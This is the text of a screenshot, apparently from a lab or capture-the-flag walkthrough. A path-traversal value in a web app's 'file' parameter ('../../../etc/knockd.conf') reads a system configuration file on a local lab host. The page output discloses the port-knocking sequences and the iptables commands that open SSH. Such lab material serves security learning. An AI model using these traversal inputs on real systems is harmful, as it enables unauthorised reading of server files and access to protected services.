 Example.com - Staff Details - W
不安全 192.168.71.131/manage.php?file=../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn